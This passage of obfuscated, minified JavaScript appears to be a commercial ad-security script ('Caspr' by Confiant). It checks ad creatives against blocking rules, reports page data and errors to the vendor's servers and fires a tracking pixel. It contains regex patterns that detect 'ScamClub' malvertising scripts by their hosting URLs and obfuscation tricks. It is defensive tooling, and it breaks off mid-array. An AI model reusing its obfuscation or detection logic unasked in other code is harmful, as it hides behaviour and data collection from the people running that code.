_0x23ab41;}catch(_0x476822){_0x237c3d(_0x476822,{'label':_0xaace('0x35'),'cmpData':_0x181d28?JSON[_0xaace('0x28')](_0x181d28):null,'rule':JSON[_0xaace('0x28')](_0x43629e),'lineFailed':_0x5c976f}),_0x23ab41=null;}return _0x23ab41;}function _0x37608f(_0x4fce03,_0x463efb){var _0x7deb33=_0xaace('0xa2')+_0x4fce03+'?'+_0x463efb[_0xaace('0x2d')]('&');_0x211b2e>0x0&&console[_0xaace('0x152')](_0x7deb33),_0x3c2752[_0xaace('0x74')](_0x7deb33);}function _0x4cf787(_0x361eeb){var _0x200e17=/static.adsafeprotected.com\/.*passback.*/i;return _0x4bd91f&&(_0x361eeb[_0xaace('0x193')]===_0xaace('0x1bb')&&_0x361eeb[_0xaace('0x7d')]&&!!_0x361eeb[_0xaace('0x7d')][_0xaace('0x48')](_0x200e17)||_0x361eeb[_0xaace('0x193')]===_0xaace('0x72')&&_0x361eeb[_0xaace('0x53')]&&!!_0x361eeb[_0xaace('0x53')][_0xaace('0x48')](_0x200e17));}function _0x5bf872(_0x113b67,_0x150feb,_0x2ce4af,_0x48528c,_0x3fcfe4,_0x351810,_0x9bfdb,_0x9e7110,_0x376ea4){var _0x1e2540=function(_0x2a646a){return Boolean(_0x2a646a);};_0x237c3d(new Error(_0xaace('0x139')),{'label':_0xaace('0x139'),'payload':JSON[_0xaace('0x28')]({'isScamClubDomainPattern1Found':_0x1e2540(_0x150feb),'isScamClubDomainPattern2Found':_0x1e2540(_0x2ce4af),'isScamClubCodeObfuscationFound':_0x1e2540(_0x48528c),'isScamClubScriptConfirmed':_0x1e2540(_0x3fcfe4),'isReferenceNodeMatch0':_0x1e2540(_0x351810),'isReferenceNodeMatch1':_0x1e2540(_0x9bfdb),'isReferenceNodeMatch2':_0x1e2540(_0x9e7110),'src':_0x113b67[_0xaace('0x7d')],'scriptNode':_0x376ea4?escape(_0x376ea4[_0xaace('0xed')]):null})});}function _0xa20881(_0x2c08c2,_0x132d08){if(!_0xa411b7)return![];var _0x3fde50=_0xaace('0x18f'),_0xb620ff=_0xaace('0x101'),_0x437a42=_0xaace('0x1e'),_0x41c6e2=/^https:\/\/(?:[a-z\-\d]{2,8}\.azureedge\.net|storage\.googleapis\.com\/[a-z]{3,6})\/[A-Za-z]{2,3}\.js/,_0x3edeab=/^https:\/\/(?:[a-z\d]{6,12}\.azureedge\.net|storage\.googleapis\.com\/(?![\d]{7,12}\/)(?![a-z]{7,12}\/)[a-z\d]{6,12})\/[a-z\d]{3,6}\.js/,_0x1e85c2=/join\([A-Za-z]\)\.split\([A-Za-z]\)\.join\([A-Za-z]\)\.split\([A-Za-z]\)/,_0x120c67=/var [a-zA-Z]{3}='',[a-zA-Z]{3}=[\d]{3}-[\d]{3}[\W]/gm,_0x4db689=/var [a-zA-Z]{3}=[a-zA-Z]{3}\('[a-z]{36,38}'\)\.substr\(0,[a-zA-Z]{3}\)/gm,_0x586922=_0x2c08c2[_0xaace('0x14f')]===_0xaace('0x13a')||_0x2c08c2[_0xaace('0xc9')]===_0xaace('0x16b'),_0x9e1c47=_0x586922&&(_0x2c08c2[_0xaace('0x7d')][_0xaace('0x82')](_0x3fde50)||_0x2c08c2[_0xaace('0x7d')][_0xaace('0x66')](_0xb620ff)!==-0x1||_0x2c08c2[_0xaace('0x7d')][_0xaace('0x66')](_0x437a42)!==-0x1);if(!_0x9e1c47)return![];var _0xeba25d=!!_0x2c08c2[_0xaace('0x7d')][_0xaace('0x48')](_0x41c6e2),_0x790543=!!_0x2c08c2[_0xaace('0x7d')][_0xaace('0x48')](_0x3edeab),_0x2c7a09=!!_0x2c08c2[_0xaace('0x7d')][_0xaace('0x66')](_0x437a42)!==-0x1;if(!_0xeba25d&&!_0x790543&&!_0x2c7a09)return _0x5bf872(_0x2c08c2,_0xeba25d,_0x790543),![];var _0x4b0131=window&&window[_0xaace('0x77')]&&window[_0xaace('0x77')][_0xaace('0x1b9')]||_0x132d08;if(!_0x4b0131)return _0x5bf872(_0x2c08c2,_0xeba25d,_0x790543),![];var _0x4398a1=_0x4b0131[_0xaace('0xed')][_0xaace('0x66')](_0xaace('0x3f'))!==-0x1||_0x4b0131[_0xaace('0xed')][_0xaace('0x66')](_0xaace('0x183'))!==-0x1,_0x5d3634=_0x4398a1&&(_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x1e85c2)||_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x120c67)&&_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x4db689)),_0x4dc7a7=_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x1e85c2),_0x109d32=_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x120c67),_0x46b784=_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x4db689);return _0x5bf872(_0x2c08c2,_0xeba25d,_0x790543,_0x4398a1,_0x5d3634,_0x4dc7a7,_0x109d32,_0x46b784,_0x4b0131),_0x5d3634;}var _0x33f18d={};function _0x174a91(_0x5016c0){try{if(_0x33f18d[_0x5016c0])return _0x33f18d[_0x5016c0];var _0x26786a=_0x5016c0[_0xaace('0xd')](/\\u([0-9A-Fa-f]{2,4})/g,function(){return String[_0xaace('0x11')](parseInt(arguments[0x1],0x10));});if(!_0x26786a)throw new Error(_0xaace('0x16f'));return _0x33f18d[_0x5016c0]=_0x26786a,_0x26786a;}catch(_0x1fa0c2){_0x237c3d(_0x1fa0c2,{'label':_0xaace('0xa8'),'payload':_0x5016c0});}return _0x33f18d[_0x5016c0]=_0x5016c0,_0x5016c0;}function _0x2ed5e5(_0xbb9238,_0x2db8b0,_0x4fa1f2,_0x4252a3,_0x337a7f,_0x153b37,_0x203ef3){var _0x22e859=_0x2db8b0['r'],_0x1707f6={};for(var _0x5d2f4b=0x0;_0x5d2f4b<_0x22e859[_0xaace('0x6f')];_0x5d2f4b++){var _0x5ab544=_0x22e859[_0x5d2f4b];if(_0x4fa1f2[_0xaace('0x6f')]<0xa)break;var _0x163bb2=_0x2badb0(_0x5ab544),_0x463e3b=_0x5ab544['l'][0x0]['rs']==0x1&&!_0xae4566(_0x5ab544['l'][0x0]),_0x1e7aea=_0x5ab544['d'];_0x1e7aea[_0xaace('0x1b')](0x0)==='\x5c'&&(_0x1e7aea=_0x174a91(_0x5ab544['d']));var _0x3af1ab=_0xb9a16f(_0x1e7aea,_0x4252a3,_0x163bb2,!![],_0x463e3b,_0x203ef3),_0x47d7c5=_0x3af1ab&&_0x340dbd(_0x5ab544);if(!_0x47d7c5||_0x181e44()[_0xaace('0x66')](_0x5ab544['d'])>-0x1)continue;var _0x477096=![],_0x507acf=null;for(var _0x34df67=0x0;_0x34df67<_0x5ab544['l'][_0xaace('0x6f')];_0x34df67++){var _0x4248cf=_0x5ab544['l'][_0x34df67],_0x2c59ac=!!_0x4248cf['c'];_0x463e3b=_0x4248cf['rs']==0x1&&!_0xae4566(_0x4248cf);var _0x2fef25=_0x4248cf['s']||[];_0x2fef25[_0xaace('0x6f')]>0x0&&_0x2fef25[0x0][_0xaace('0x1b')](0x0)==='\x5c'&&(_0x2fef25=_0x4248cf['s'][_0xaace('0x83')](function(_0x57bf16){return _0x174a91(_0x57bf16);}));if(_0x153b37[0x0]&&typeof _0x153b37[0x0]==_0xaace('0x14b')||_0x2c59ac){var _0x486e8f=_0xb9a16f(_0x2fef25,_0x4252a3,_0x506f62,![],_0x4248cf['rs'],_0x203ef3),_0x5b7128=!_0x14fc63()||_0x58c76c[_0xaace('0x113')];_0x2c59ac&&_0x486e8f&&_0x5b7128&&_0x507ab8&&(_0x507acf=_0x2fe0f9(_0x4248cf,_0x4272fd,_0x188f1f));var _0x3a4013=_0x2c59ac&&_0x486e8f&&_0x507acf===![],_0x541347=_0x486e8f&&!_0x2c59ac,_0x3195fc=_0x2fef25[_0xaace('0x6f')]===0x0&&_0x4248cf['ot']!=0x2;if(_0x3195fc||_0x541347||_0x3a4013){_0x37608f(_0x5ab544['d'],_0x2c59ac?[_0xaace('0xf0')]:_0x2fef25);var _0x381654=_0x5ab544['d']===_0xaace('0x11d');_0x1707f6=_0x1b6cc2(_0x4fa1f2,_0x2db8b0,_0x5d2f4b,_0x34df67,_0x337a7f,_0x153b37,{'isPrebidCommentBlocking':_0x381654});if(_0xae4566(_0x4248cf)&&!_0x41edcc())_0x5ac028=![],_0x477096=![];else{if(_0x1707f6[_0xaace('0x16d')])_0x14fc63()&&(_0x58c76c[_0xaace('0x16d')]=!![],_0x58c76c[_0xaace('0x179')]=_0x4248cf,_0x58c76c[_0xaace('0x188')]=_0x1d1d2e[_0xaace('0x1c7')],_0x58c76c['bd']=_0x35bd18),_0x153b37=[_0x1707f6[_0xaace('0x1b0')]||''];else _0x14fc63()&&(_0x58c76c['bd']=_0x35bd18);_0x477096=!![];break;}}}}if(_0x477096)break;}if(_0x337a7f&&_0x477096&&_0x1707f6[_0xaace('0x16d')]&&!_0x14fc63())window[_0xaace('0x128')][_0xaace('0xd')](_0xaace('0x1b5'));else!_0x337a7f&&(window[_0xaace('0x99')][_0xaace('0x50')][_0x2db8b0['f']][_0xaace('0x93')](_0xbb9238,_0x153b37),_0x477096&&_0x1707f6[_0xaace('0x16d')]&&_0x2db8b0['f']===_0xaace('0x107')&&_0x4b25ab(_0x4fa1f2));return{'blockingResults':_0x1707f6};}function _0x27b351(_0x4d7196,_0x47d221){var _0x591bc6=_0x4d7196[_0xaace('0x66')]('<'+_0x47d221);if(_0x591bc6===-0x1)return _0x4d7196;var _0x1afb15=_0x4d7196[_0xaace('0x66')]('>',_0x591bc6);if(_0x1afb15===-0x1)return _0x4d7196;return _0x4d7196[_0xaace('0x49')](_0x1afb15+0x1);}function _0x4b25ab(_0x3b6f11){try{var _0x550689=window[_0xaace('0x173')]&&window[_0xaace('0x173')][_0xaace('0x53')]&&window[_0xaace('0x173')][_0xaace('0x53')][_0xaace('0x6f')]>0x0;if(_0x550689){var creativeAfterCasprScript=_0x27b351(_0x3b6f11,_0xaace('0x59')),_0x50fd42=window[_0xaace('0x173')][_0xaace('0x53')][_0xaace('0x66')](creativeAfterCasprScript)>-0x1;_0x50fd42&&(window[_0xaace('0x173')][_0xaace('0x127')](_0xaace('0x53'),''),typeof window[_0xaace('0x173')][_0xaace('0x96')]===_0xaace('0x17b')&&window[_0xaace('0x173')][_0xaace('0x96')]());}}catch(_0x5b14b5){}}function _0x5c6a48(_0x372d5a,_0x35657c){_0x35657c=_0x35657c?_0x35657c:this;var _0x337111=_0x24b4b0(_0x372d5a);_0x372d5a['h']==_0xaace('0x176')?_0x35657c[_0xaace('0x176')][_0x372d5a['f']]=_0x337111:_0x35657c[_0xaace('0x176')][_0x372d5a['h']][_0x372d5a['f']]=_0x337111;}function _0x317b18(_0x137dd0){return _0x137dd0[_0xaace('0x106')]&&!!_0x137dd0[_0xaace('0x106')][_0xaace('0x48')](/(Blocked a frame)|(Permission denied)|(Access is denied)|(Acceso denegado)|(Acesso negado)(Autorizzazione negata)|(Zugriff verweigert)|(Ingen tilgang)|(Toegang geweigerd)|(Erlaubnis verweigert)/i);}function _0x3ae080(_0x494799,_0x1f3982,_0x4dfdb8){var _0x513a8a={'f':_0xaace('0x107'),'h':_0xaace('0x77'),'r':[_0x494799]},_0x531466=_0x1b6cc2(_0x1f3982,_0x513a8a,0x0,0x0,![],'',_0x4dfdb8);return _0x531466[_0xaace('0x16d')];}function _0x4036be(_0x5976b6){return _0x3ae080(_0x5976b6,_0xaace('0xf2'));}function _0x56aae5(_0x17b4a8,_0x2eb6ac){return _0x3ae080(_0x17b4a8,_0x2eb6ac[_0xaace('0x150')]);}function _0x513516(_0x16728e,_0x561a06,_0x42d3e2){return _0x3ae080(_0x16728e,_0x561a06[_0xaace('0x150')],{'isDccboost':!![],'dccBlockingRate':_0x42d3e2});}function _0x237c3d(_0x32432d,_0x154123){try{var _0x42d2d3=typeof _0x18ca88===_0xaace('0x197')?_0x18ca88:0.01,_0x35ba09;_0x154123[_0xaace('0xd4')]&&[_0xaace('0x123'),_0xaace('0x139'),_0xaace('0x178')][_0xaace('0xda')](function(_0x30d93e){_0x35ba09=_0x35ba09||_0x154123[_0xaace('0xd4')][_0xaace('0x66')](_0x30d93e)>-0x1;});var _0x426fc5=_0x35ba09||_0x211b2e==0x2||Math[_0xaace('0x16e')]()<=_0x42d2d3,_0x7ca489=!!_0x377589;if(!_0x426fc5)return;_0x154123[_0xaace('0x92')]=_0x32432d[_0xaace('0x106')],_0x154123[_0xaace('0x7d')]=_0xaace('0xa6'),_0x154123[_0xaace('0x188')]=_0x3d7200,_0x154123['uh']=_0x3d7200,_0x154123[_0xaace('0x140')]=_0x3c63b6();try{_0x154123[_0xaace('0x15')]=_0x1d708f,_0x154123[_0xaace('0x129')]=_0x181e44(),_0x154123[_0xaace('0x6')]=!!_0x23fdb3(),_0x154123[_0xaace('0xfd')]=!!_0x4cad6c,_0x154123[_0xaace('0x13e')]=_0x14fc63();}catch(_0x1d710f){}if(_0x154123[_0xaace('0xd4')]==_0xaace('0x10a')){_0x154123['uh']=_0xaace('0x100');var _0x2acf96=btoa(JSON[_0xaace('0x28')]({'sendUrl':_0xb1783b+_0xaace('0x1aa'),'payload':btoa(JSON[_0xaace('0x28')](_0x154123))})),_0x20e0a2=_0xaace('0x14a')+_0x1a69e3+_0x2acf96;try{_0x35b4a9[_0xaace('0x144')](_0x20e0a2,'*');}catch(_0x340fea){window[_0xaace('0x61')][_0xaace('0x144')](_0x20e0a2,'*');}return;}var _0x182ee3,_0x22db40=![];_0x7ca489&&(_0x182ee3=JSON[_0xaace('0x28')](_0x154123),_0x182ee3=btoa(_0x182ee3),_0x22db40=_0x377589(_0xb1783b+_0xaace('0x1aa'),_0x182ee3));if(!_0x7ca489||!_0x22db40){var _0x3b540d=new _0x1caa31();_0x3b540d[_0xaace('0x161')]=function(){this[_0xaace('0x4f')]===0x4&&(_0x211b2e==0x2&&console[_0xaace('0x11e')](_0xaace('0x1c3'),_0x154123));},_0x3b540d[_0xaace('0x10b')](_0xaace('0x1c4'),_0xb1783b+_0xaace('0x1aa'),!![]),_0x3b540d[_0xaace('0x12d')](_0x182ee3);}}catch(_0x474e2f){console[_0xaace('0x11e')](_0xaace('0x90'));}}function _0x25866f(){var _0x98fda0=_0x3c63b6();return _0x211b2e==0x2||(_0x98fda0==_0xaace('0x8e')||_0x98fda0==_0xaace('0x17a')||_0x98fda0==_0xaace('0x60'));}function _0x19cb1a(_0x4e69d4){if(_0x14fc63())return _0x58c76c[_0x76c358];var _0x23ad67=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]),_0x5bca08=_0x3c63b6()==_0xaace('0x76')||_0x4e24a0(),_0xef678c=_0x55cb49[_0xaace('0x104')](),_0x4baa6a=_0xef678c?_0x55cb49[_0xaace('0x73')](_0xef678c):'',_0x3fb9cc='';return _0x5bca08&&(_0x3fb9cc=_0x55cb49[_0xaace('0x73')](_0x55cb49[_0xaace('0x30')]()),_0x3fb9cc===_0xaace('0x62')&&(_0x3fb9cc='')),_0x4baa6a=_0x3fb9cc+_0x4baa6a,_0x5bca08&&_0x4baa6a[_0xaace('0x6f')]>0x0&&(_0x4baa6a=_0xaace('0xa5')+_0x4baa6a+_0xaace('0x191')),_0x81133e[_0xaace('0x6f')]>0x0&&(_0x4baa6a+=_0xaace('0x54')+_0x81133e[_0xaace('0x2d')]('\x0a')),_0x4e69d4&&(_0x4baa6a+=_0xaace('0xd6')+_0x4e69d4),_0x23ad67[_0xaace('0xea')]&&(_0x4baa6a+=_0xaace('0x1')+_0x23ad67[_0xaace('0xea')]+_0xaace('0x1af')),_0x23ad67[_0xaace('0x3a')]&&(_0x4baa6a+=_0xaace('0x1')+_0x23ad67[_0xaace('0x3a')]+_0xaace('0x1af')),_0x4baa6a;}function _0x23fdb3(){return!!(window[_0xaace('0x18e')]||window[_0xaace('0x196')]);}function _0x2badb0(_0x4e0d5b){var _0x384b68=_0x3818b1;if(_0x4e0d5b['l']&&_0x4e0d5b['l'][_0xaace('0x6f')]){if(_0x4e0d5b['l'][0x0]['ot']===_0x506919||_0x4e0d5b['l'][0x0]['ot']===_0x385c19||_0x4e0d5b['l'][0x0]['ot']===_0x7f653b)_0x384b68=_0x3dd8ec,_0x4e0d5b['l'][0x0]['m']==='r'&&(_0x384b68=_0x2ad1e7);else{if(_0xae4566(_0x4e0d5b['l'][0x0]))return _0x384b68=_0x3dd8ec;else{if(_0x4e0d5b['l'][0x0]['ot']===_0x17fdfd)return _0x384b68=_0x53c934;}}}return _0x384b68;}function _0x213570(_0x4d0f02){return _0x4d0f02['l']&&_0x4d0f02['l'][_0xaace('0x6f')]&&(_0x4d0f02['l'][0x0]['ot']===_0x57a349||_0x4d0f02['l'][0x0]['ot']===_0x4ac15c);}function _0x340dbd(_0x4e9f3e){var _0x13d87d=_0x213570(_0x4e9f3e);return!_0x13d87d||Math[_0xaace('0x16e')]()<=(_0x517d28||0x0);}function _0x247e36(){var _0x4f8cfe=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]);try{var _0x36253e=_0x53f278()&&!!_0x4f8cfe['id'][_0xaace('0x41')],_0x897a58=_0x13ea69()||_0x36253e,_0x35361a=0.05,_0x20ef49=Math[_0xaace('0x16e')]();if(!_0x897a58||_0x20ef49>_0x35361a&&!_0x4f8cfe[_0xaace('0x97')])return;_0x4f8cfe[_0xaace('0x9f')]=_0x897a58?_0x4f8cfe[_0xaace('0x97')]>0x0?0x3e8:0xaf:0x0;}catch(_0x52a530){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0x52a530);}}function _0x2b78b3(_0x1919c2){_0x1919c2[_0xaace('0xc9')]==_0xaace('0x72')&&!_0x1919c2[_0xaace('0xd1')](_0xaace('0x138'))&&_0x1919c2[_0xaace('0x127')](_0xaace('0x138'),_0xaace('0x170'));}_0x3446b3();if(_0x456860&&!_0x456860[_0xaace('0x9b')]){var _0xaa498=_0xd5b92f('');_0xaa498?_0x13e6c6(_0xaa498):_0x247e36();}if(_0x1d1d2e){var _0x4d9dbf=_0x211b2e==0x3;_0x4d9dbf&&(window[_0x1d1d2e[_0xaace('0xff')]][_0x1d1d2e[_0xaace('0x1c7')]][_0xaace('0x10c')]=![]);}}catch(_0x461c50){var _0x2ebf81={};_0x2ebf81[_0xaace('0xf1')]=![];var _0x340619=null,_0x3bbdaa=typeof _0x18ca88===_0xaace('0x197')?_0x18ca88:0.01,_0x5d6936=![];[_0xaace('0x181'),_0xaace('0x118'),_0xaace('0x10d'),_0xaace('0x1a1')][_0xaace('0xda')](function(_0x296a17){_0x5d6936=_0x5d6936||_0x3d7200[_0xaace('0x66')](_0x296a17);});try{if(!_0x1d1d2e)throw _0xaace('0x75');var _0x247425=window[_0x1d1d2e[_0xaace('0xff')]][_0x1d1d2e[_0xaace('0x1c7')]],_0x1fd4f7=!!(window[_0xaace('0x18e')]||window[_0xaace('0x196')]),_0x558259=_0x247425['t'];_0x247425[_0xaace('0x1bc')]&&(_0x558259=unescape(_0x558259)),!_0x1fd4f7&&window[_0xaace('0x99')][_0xaace('0x50')][_0xaace('0x107')][_0xaace('0xc2')](document,_0x558259);}catch(_0x4902e8){console[_0xaace('0x152')](_0xaace('0xaf'),_0x4902e8),_0x2ebf81[_0xaace('0xf1')]=!![],_0x340619=_0x4902e8;}if(!_0x5d6936&&Math[_0xaace('0x16e')]()>_0x3bbdaa){if(_0x340619)throw _0x340619;else throw _0x461c50;}var _0x24dda5=!!_0x377589,_0x3eaf38=_0x1d1d2e?window[_0x1d1d2e[_0xaace('0xff')]]:null;_0x2ebf81[_0xaace('0x92')]=_0x461c50[_0xaace('0x106')],_0x2ebf81[_0xaace('0x7d')]=_0xaace('0xa6'),_0x2ebf81[_0xaace('0x188')]=_0x3d7200,_0x2ebf81['uh']=_0x3d7200,_0x2ebf81[_0xaace('0xd4')]=_0xaace('0xd2'),_0x2ebf81[_0xaace('0x152')]=_0x461c50[_0xaace('0xd3')](),_0x2ebf81[_0xaace('0x129')]=window[_0xaace('0x77')][_0xaace('0x128')][_0xaace('0xd3')](),_0x2ebf81[_0xaace('0x105')]=JSON[_0xaace('0x28')]({'prefixedTpid':_0x3d7200,'wrapper':_0x1d1d2e,'rules':typeof _0x16aca2==_0xaace('0x14b')?_0x16aca2[_0xaace('0xd3')]()[_0xaace('0xa')](0x0,0x64):typeof _0x16aca2,'context':_0x3eaf38?Object[_0xaace('0x187')](_0x3eaf38):null});var _0x334044=btoa(unescape(encodeURIComponent(JSON[_0xaace('0x28')](_0x2ebf81)))),_0x4a259a=_0xaace('0x12b');_0x42ebde&&(_0x4a259a=_0x42ebde);var _0x594952=_0x4a259a+_0xaace('0x1aa');if(_0x24dda5){var _0x23555e=_0x377589(_0x594952,_0x334044);if(!_0x23555e){var _0xc2db28=new _0x1caa31();_0xc2db28[_0xaace('0x10b')](_0xaace('0x1c4'),_0x594952),_0xc2db28[_0xaace('0x12d')](_0x334044);}}else{var _0xc2db28=new _0x1caa31();_0xc2db28[_0xaace('0x10b')](_0xaace('0x1c4'),_0x594952),_0xc2db28[_0xaace('0x12d')](_0x334044);}if(_0x340619)throw _0x340619;}};
    Caspr(
      rulesArg, tag, prefixedTpidArg, wrapper, adServerFromSettings, context
    );
  }
  var cache={},getSerializedCaspr=function(n,i,t){var o=!1;try{var e=window.top.confiant?window.top.confiant.settings:null,i=i||e}catch(n){o=!0,i=confiantCommon.confiantTryToGetConfig("gpt")}if(!i)throw Error("Confiant failed to init. No configuration. Contact support@confiant.com");e=t||i.propertyId;if(o||(window.top.confiant||(window.top.confiant=Object.create(null)),window.top.confiant.tmp=window.top.confiant.tmp||{},window.top.confiant.tmp[e]=window.top.confiant.tmp[e]||{r:i.rules}),casprInvocation)return t=(n=!(void 0!==n&&!o)||n)?"safeframe":"friendly",cache[t]&&cache[t][e]||(o=i.adServer||"https://protected-by.clarium.io",n=!n&&i.rules?"window.top.confiant.tmp['"+e+"'].r":n&&i.rules?'"'+btoa(JSON.stringify(i.rules))+'"':"{}",i="window.isActive=true;window.ImageRef=Image;(function(){var casprInvocation = "+casprInvocation+";\n",i+="casprInvocation("+n+', null, "wt_" + window["'+e+'"]["tpid"],'+'{"uniqueHash":"'+e+'","tpIdentifier":window["'+e+'"]["tpid"]},'+'"'+o+'")})()'+";\n("+function n(i,t,o){var e="",a=Math.ceil(1e7*Math.random()),c="",r="",s=window[i]["tpid"],d=!!s,f="wt_"+s,w="v3"+(new Date).getTime().toString(32),p=window[i][s].delayPixelByMS;if(!o&&p)setTimeout(function(){n(i,t,!0)},p);else{try{e=(e=JSON.stringify(window[i][s]["id"])||"")&&escape(btoa(e));try{l=(l=window[i][s]["pageURL"])||""+window.top.location.href}catch(n){l=document.referrer}var l,v=(l=l||"").indexOf("//"),g=l.indexOf("/",v+2);-1<v&&(c=l.substr(v+=2,(g<0?l.length:g)-v)),c=encodeURIComponent(c),r=btoa(JSON.stringify(window[i][s]["d"]))}catch(n){console.error(n)}~t.indexOf("//")||(t="https://"+t);o=!0;try{o=(o=void 0===(o=window[i][s]["isPxlReq"])||o)&&!window.isPxlSent}catch(n){o=!0}o&&d?((new ImageRef).src=t+"/pixel?tag="+f+"&v=5"+"&s="+w+"&id="+e+"&cb="+a+"&h="+c+"&d="+r,window.isPxlSent=!0):l&&~l.indexOf("protected-by-dev.confiant.com")&&console.warn("Confiant: skipping pixel",d,o)}}+')("'+e+'", "'+o+'", false)',cache[t]=cache[t]||{},cache[t][e]=escape(i)),cache[t][e];throw Error("Confiant failed to init. Blocking layer not found. Contact support@confiant.com")};confiant&&confiant.services&&!confiant.services().getSerializedCaspr&&confiant.services().registerService("getSerializedCaspr",getSerializedCaspr),confiant&&confiant.services&&!confiant.services().casprInvocation&&confiant.services().registerService("casprInvocation",casprInvocation);
  var _0x2138=['txDMBM8=','ywfWENO=','u2fmDg8=','z2v0u2XVDeLKtwfW','D01mwuG=','CgfYzw50rwXLBwvUDa==','zgLZCgXHEu92zxj3CML0zq==','BhbtyuK=','y2zez0u=','tM5xsMO=','DhjPCgXLlwXPzNq=','te5bywm=','CwLzEwu=','Au5zsNi=','AxnnC25bC3rtDgfJAW==','zMLYC3rdAgLSza==','tNPrsu8=','Dgjgs3G=','y0nNzNa=','B2jptg4=','C2nYAxb0','AKHTvei=','AgfZt3DUuhjVCgvYDhK=','AMTqwwy=','BxnMDf9Tzwq=','y2HPBgrmAxn0','oxW3Fdb8ohWXFdv8nhWZFdz8mG==','y21WqxbWBgLLCW==','vfjUBum=','x3LPzwXKx2DYB3vWx2LKC18=','CfDJA2G=','B2fiwLe=','ANmUz3vTz3vTlMnVBs9Zzxj2AwnLCY5QCW==','AxnbChnuywDezxrLy3rLza==','rK5pqvK=','4PQHngfKCZ4=','D2PXzeS=','A2v5CW==','DgfNtMfTzq==','zNnSC3O=','z2v0rwXLBwvUDhncEvrHz05HBwu=','zvfzExC=','ChjVCgvYDhLjza==','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24=','EKvfu0K=','mhWZFdf8mNW0','v2PSvMm=','quLiAg0=','zgvMyxvSDfzPzxC=','x2LMCMfTzq==','B3PHzfy=','uhjVy2vZC1jLC3bVBNnL','y21Wrgf0yq==','CgfYC2u=','yuLVqLi=','uNvosva=','nxW0Fdn8mxWYFda=','nhWYFdb8m3WX','yM91BMnLEa==','wMLcA3u=','u2XVDcbPCYb1BMrLzMLUzwq=','Bg9N','Aw50x3zLCNnPB24=','tNrAANO=','yNKUy2XHCML1Bs5PBW==','u291C0S=','AwHKq0e=','ChvIywrZ','CMfPtNa=','ywqTAw5SAw5L','DMfYignVBMzPyw50rgzWv3jHCca9ia==','te90rxC=','ue1urNu=','u2XRBNO=','zxH0ugXHy2vTzw50uhjVDMLKzxi=','rwTcufy=','z2v0qxr0CMLIDxrL','yxn0q3jLyxrPDMvdB21Tzw50','Dg9mB3DLCKnHC2u=','zgf0yxnLDa==','CM9TtNi=','zxH0q3jLyxrPDMvdB21Tzw50','y2XYBs1JDY1OzwfK','zw5KyMW=','zgvMAw5LugfZC2jHy2S=','s3PnEu8=','Aw5Uzxjive1m','yuLbqu8=','m3WWFdj8nxWXFdq=','AxnhDw1NDw1bza==','DgfN','t0nhCxO=','C1bqvee=','ywrKzwroB2rLCW==','z29Vz2XLDgfN','weDhCei=','Aw52B2TLqxv0B1jLzNjLC2HjzKnVBMzPz3vYzwqGyxjNCYbZAg91BgqGyMuGyw4GqxjYyxK=','B3bLBG==','ywrZ','y2nmzKK=','mhWXFdv8nhW2FdH8n3WZFdi=','sgjsy24=','x2HLAwDODf8=','zvLRDKi=','BwvZC2fNzq==','jYWGBNvSBcWG','Bhniz0K=','CeHwtvG=','C3jJzg9J','AxntyG==','suzsqu1f','y29UzMLHBNrFDgfNx2HVBgrLCG==','y29UzMLHBNrdzg4=','reLw','z3bJ','CuvPBM8=','CMvTB3zLq2HPBgq=','Dfr5reO=','rvzSqNK=','DffVthy=','yxbWBhK=','z2v0qwrnyxa=','AxnfEhrqBgnTDeLUrgL2','ELnItu0=','z3b0x2fUzf9WCMvIAwrFDJnS','z1z2D1C=','EePurMG=','ug9ZDfjLBgvHC2u=','m3W1Fdj8mhW0FdD8nNWX','ywLIug8=','uvDyDxa=','EMXiwhi=','EwfVqu0=','B3zLCMXVywrpCgvU','zgf0ys1JB25MAwfUDc1Pza==','C21ezNm=','AgL0Cwi=','C1Hyyxe=','w29IAMvJDcbbCNjHEv0=','r1vnr1vnquq=','Dw5KzwzPBMvK','qLnyqu0=','ufDZB3y=','y2HPBgrYzw4=','r09pr0Xfx0rju1bmqvK=','D2LUzg93','BwfWCgLUzW==','z2v0u2vYAwfSAxPLzenHC3bY','Axnhrq==','Axnf','v2jZvgO=','zxH0zxjUywXjza==','EMDfAxu=','s1LLzgq=','v3jrvvK=','sejetNG=','zfL0sgq=','q3vZDg9TignHBgXIywnRigzHAwXLzcb3AxrOigfUigvYCM9YoIa=','u3jNqLG=','DM52zeC=','CKTuyNa=','mJL8nNWYnhWXnNW5Fdf8mJb8mJv8mhWXm3WZFdm0Fdm3FdmWFdiZFde5Fdi3Fdm5Fdi2FdeXFdiXFdeYFde1Fdm2Fde4FdmXFdmZFdH8mZj8mJj8n3WZohWXnhWYFdv8nhWXn3WYohWZnxWXma==','su9VCKe=','rLPgBM0=','BwLZC2LUzYbJB25MAwfUDerMCfDYyxa=','D2npuu8=','rxH0zxjUywWGCgXHy2vTzw50igzVDw5K','DMPlEMu=','sg9gAKe=','s0j4EKO=','AgvPz2H0','vu5ervjut05f','z2v0qwrvBML0ugf0Aa==','r3bgBeu=','AxnqzxjM','yw9Ns3y=','CgfYzw50','uMDRqxO=','AxnoyxrPDM9bza==','BgvUz3rO','Aw50zwDYyxrPB25FDMvYC2LVBG==','txv0yxrPB25pyNnLCNzLCG==','Aw5KzxHpzG==','zLDOC3G=','y29Uy2f0','qwvitvm=','yNvPBgrdB250zxH0','uK5RrhG=','z3b0tgLIrNjHBwvjza==','uMvMCMvZAcbKAxnHyMXLzcb3AgvUienevcbPCYbHy3rPDMu=','Axb0pIG=','zLHQuMG=','Bwf0y2G=','uMn2C0C=','AK1PqMu=','DxnLCKfNzw50','phnJCG==','Aw50x3r5Cgu=','x2nYzwf0AxzLx2LKC18=','BMf0AxzVqwrZ','ChjVDMLKzxi=','n0DqEhDRsgzKu3DUlu9WAhrlwNDjugL2zMzR','vwPrywC=','y2XVC2vFywq=','CNHtuu0=','zxjYB3i=','yMLUza==','y29UzMLHBNruCNLuB0DLDenVBMzPzW==','ChjLDMLLDW==','C0jJCvy=','w